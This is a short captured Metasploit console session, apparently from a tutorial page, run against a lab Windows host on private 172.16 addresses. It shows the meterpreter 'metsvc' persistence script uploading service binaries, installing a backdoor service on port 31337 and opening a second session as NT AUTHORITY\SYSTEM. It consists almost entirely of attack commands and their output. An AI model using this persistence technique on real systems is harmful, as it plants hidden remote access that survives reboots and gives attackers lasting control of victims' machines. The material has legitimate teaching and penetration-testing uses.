 meterpreter > run metsvc -A
[*] Creating a meterpreter service on port 31337
[*] Creating a temporary installation directory C:\WINDOWS\TEMP\TJrApcJbCRSuJmQ...
[*]  >> Uploading metsrv.dll...
[*]  >> Uploading metsvc-server.exe...
[*]  >> Uploading metsvc.exe...
[*] Starting the service...
         * Installing service metsvc
 * Starting service
Service metsvc successfully installed.
[*] Trying to connect to the Meterpreter service at 172.16.156.137:31337...
meterpreter > [*] Meterpreter session 2 opened (172.16.156.132:39858 -> 172.16.156.137:31337) at 2012-12-05 13:00:13 -0500
<< back | track 5
meterpreter > background
[*] Backgrounding session 1...
msf  exploit(handler) > show sessions
Active sessions
===============
  Id  Type                   Information                            Connection
  --  ----                   -----------                            ----------
  1   meterpreter x86/win32  NT AUTHORITY\SYSTEM @ PWNME-71D312CC3  172.16.156.132:34445 -> 172.16.156.137:4444 (172.16.156
  2   meterpreter x86/win32  NT AUTHORITY\SYSTEM @ PWNME-71D312CC3  172.16.156.132:39858 -> 172.16.156.137:31337 (172.16.15
msf  exploit(handler) >